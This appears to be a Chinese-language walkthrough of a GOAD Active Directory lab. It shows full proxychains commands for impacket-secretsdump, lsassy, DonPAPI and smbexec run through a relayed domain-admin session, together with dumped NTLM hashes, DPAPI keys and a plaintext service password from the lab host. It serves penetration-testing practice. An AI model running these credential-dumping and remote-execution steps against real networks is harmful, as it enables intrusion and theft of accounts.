
投毒中继到了castelblack (192.168.56.22) ,并设置了一个 socks 代理来使用该连接
由于 eddard.stark 是 north.sevenkingdoms.local 的域管理员,他在 castelback (192.168.56.22) 上获得了管理员权限
设置proxychains4
1 2 3 4 5 6 ┌──(kali㉿kali)-[~/GOAD/ relay] 5 /etc/ proxychains4.conf 127.0 .0.1 1080
Secretsdump 使用secretsdump获取SAM数据库、LSA缓存登录、机器帐户和一些DPAPI信息
DPAPI
DPAPI 是 Windows 内置的加密框架,用于保护:
浏览器密码 (Chrome、Edge、Internet Explorer)Wi-Fi 密码 RDP 连接凭据 Outlook/POP3/SMTP 密码 证书私钥 VPN 配置 Windows 凭据管理器存储的密码
1 proxychains impacket-secretsdump -no -pass 'NORTH' /'EDDARD.STARK' @'192.168.56.22'
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 ┌──(kali㉿kali)-[~/GOAD /relay]$ proxychains impacket-secretsdump -no-pass 'NORTH' /'EDDARD.STARK' @'192.168.56.22' found: /etc/proxychains4.conf4 DLL init: proxychains-ng 4.16 DLL init: proxychains-ng 4.16 DLL init: proxychains-ng 4.16 Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation Strict chain ... 127.0 .0.1 : 1080 ... 192.168 .56.22 : 445 ... OK Service RemoteRegistry is in stopped stateStarting service RemoteRegistry Target system bootKey: 0x8365b0199c7e93bb5df067d35863c50d Dumping local SAM hashes (uid: rid: lmhash: nthash)Administrator: 500 :aad3b435b51404eeaad3b435b51404ee :dbd13e1c4e338284ac4e9874f7de6ef4 :::Guest: 501 :aad3b435b51404eeaad3b435b51404ee : 31 d6cfe0d16ae931b73c59d7e0c089c0:::DefaultAccount: 503 :aad3b435b51404eeaad3b435b51404ee : 31 d6cfe0d16ae931b73c59d7e0c089c0:::WDAGUtilityAccount: 504 :aad3b435b51404eeaad3b435b51404ee : 4363 b6dc0c95588964884d7e1dfea1f7:::vagrant: 1000 :aad3b435b51404eeaad3b435b51404ee :e02bc503339d51f71d913c245d35b50b :::Dumping cached domain logon information (domain/username: hash)NORTH .SEVENKINGDOMS .LOCAL /sql_svc: $DCC2 $10240 NORTH .SEVENKINGDOMS .LOCAL /robb.stark: $DCC2 $10240 Dumping LSA Secrets $MACHINE .ACC NORTH \CASTELBLACK $: aes256-cts-hmac-sha1-96 : 35 ba116a62a152575f7b11fe76a35f83226006386d4694e905473837996b7b1aNORTH \CASTELBLACK $: aes128-cts-hmac-sha1-96 :cfd580cffd8942f3ee3c8fdfe2fb0edb NORTH \CASTELBLACK $: des-cbc-md5: 76 fd07a208b9454aNORTH \CASTELBLACK $: plain_password_hex: 6 f005e005e0032003800340065005d004b002d004b004800290021005b002b0058004400390023005c0058002c0072003d00200045002a00340060006c00700078007700430026004100270038002c0023004e005300740027004700490046002d003f00230059005300480038003b003e0051002f003d00360022005c0021004000610024005a00700067004b002c00410079004a00770057005c00480048006e0021006a003c0035004a00630022002c0045006b00240054004700440051004e004500650039003500280079006300360044005f002e0050006f005600600052002400260021004a004e0066005100NORTH \CASTELBLACK $: aad3b435b51404eeaad3b435b51404ee: 933458 ca9304a206f35e0c27396307dd:::DPAPI_SYSTEM dpapi_machinekey: 0x7d5b057f8d176eb1570993bb919ebc56f4900403 dpapi_userkey: 0x8d33a963fde82ab56a5d09441f27be9876ebaf97 NL $KM 0000 22 34 01 76 01 70 30 93 88 A7 6 B B2 87 43 59 69 "4.v.p0...k..CYi 0010 0E 41 BD 22 0A 0C CC 23 3A 5B B6 74 CB 90 D6 35 .A." ...0020 14 CA D8 45 4 A F0 DB 72 D5 CF 3 B A1 ED 7 F 3 A 98 ...EJ ..r..;...: .0030 CD 4 D D6 36 6 A 35 24 2 D A0 EB 0 F 8 E 3 F 52 81 C9 .M.6 j5$- ....?R..NL $KM : 223401760170309388 a76bb2874359690e41bd220a0ccc233a5bb674cb90d63514cad8454af0db72d5cf3ba1ed7f3a98cd4dd6366a35242da0eb0f8e3f5281c9$SQLEXPRESS sql_svc: YouWillNotKerboroast1ngMeeeeee Cleaning up... Stopping service RemoteRegistry
sam 数据库包含本地帐户(忽略 vagrant,因为它是设置实验室的默认用户)
获得了本地管理员用户的 NTLM Hash
获得了最后连接用户的 LSA 缓存(默认情况下 Windows 保留最后 10 个用户),即使域控制器无法访问,这对于连接到服务器也很有用,但这些缓存的凭证可以用 hashcat 离线破解(非常慢)
最后,我们还获得了机器帐户的哈希值(如果获取了机器帐户NTML Hash,就相当于拥有一个域用户的权限)
Lsassy
使用 lsassy 获取 lsass 进程存储的凭据
域帐户信息存储在 LSASS 进程中,因此转储此进程可以为您提供更多的域帐户和权限
Lsassy 允许您远程转储 lsass(比执行 procdump、下载 lsass 转储文件并在本地执行 pypykatz 或 mimikatz 更方便),它会为您执行所有繁琐的操作,如转储和读取 lsass 内容(它也只转储 lsass 转储的有用部分优化传输时间)(lsassy 也作为一个 cme 模块存在)
1 proxychains lsassy --no -pass -d NORTH -u EDDARD.STARK 192.168.56.22
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 ┌──(kali㉿kali)-
DonPapi
它用于获取 dpapi 和其他密码存储的信息(文件、浏览器、计划任务等)
该工具不接触 LSASS,因此它更加隐蔽,并且即使在目标上启用了 av 和 edr,也能在大多数时间工作
1 proxychains Don PAPI -no -pass 'NORTH' /'EDDARD.STARK' @'192.168.56.22'
我的环境有点问题运行不了,跳过
Smbclient 使用 smbclient 直接连接到 smbserver
1 proxychains impacket-smbclient -no -pass 'NORTH' /'EDDARD.STARK' @'192.168.56.22' -debug
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 ┌──(kali㉿kali)-[~/GOAD/tools/DonPapi/donpapi] 0 Mon Jan 19 08:27:04 2026 $Recycle.Bin 0 Mon Jan 19 12:30:59 2026 Config.Msi 660 Mon Jan 19 10:48:48 2026 dns_log.txt 0 Wed May 12 07:38:56 2021 Documents and Settings 0 Mon Jan 19 12:12:35 2026 inetpub 1744830464 Thu Jan 22 09:05:04 2026 pagefile.sys 0 Wed May 12 00:56:39 2021 PerfLogs 0 Mon Jan 19 12:26:35 2026 Program Files 0 Mon Jan 19 12:27:17 2026 Program Files (x86) 0 Tue Jan 20 09:19:35 2026 ProgramData 0 Mon Jan 19 08:25:49 2026 Recovery 0 Mon Jan 19 12:16:53 2026 setup 0 Mon Jan 19 12:34:51 2026 shares 0 Wed May 12 07:38:15 2021 System Volume Information 0 Mon Jan 19 10:53:37 2026 tmp 0 Tue Jan 20 09:22:32 2026 Users 0 Mon Jan 19 11:50:57 2026 Windows

代码执行 代码执行使用 smbexec 或 atexec
1 proxychains impacket-smbexec -no -pass 'NORTH' /'EDDARD.STARK' @'192.168.56.22' -debug
对于socks连接,只能使用smbexec 或atexec,wmiexec、psexec 和 dcomexec 都不起作用
总结 目前攻克机器:
north.sevenkingdoms.local
castelblack.north.sevenkingdoms.local